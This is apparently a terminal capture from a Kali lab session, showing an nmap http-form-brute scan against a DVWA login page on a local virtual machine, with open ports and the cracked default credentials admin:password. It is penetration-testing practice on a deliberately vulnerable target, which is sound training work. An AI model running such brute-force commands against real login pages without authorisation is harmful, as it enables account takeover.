 (root💀kali)-[~/桌面]
# nmap -p-80 --script=http-form-brute --script-args=http-form-brute.path=/dvwa/login.php 192.168.233.129
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-23 01:10 CST
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.233.129
Host is up (0.00017s latency).
BY OFFENSIVE SECURITY
Not shown: 74 closed ports
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
23/tcp open  telnet
25/tcp open  smtp
53/tcp open  domain
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 15202 guesses in 600 seconds, average tps: 25.6
MAC Address: 00:0C:29:74:0B:6B (VMware)
Nmap done: 1 IP address (1 host up) scanned in 600.20 seconds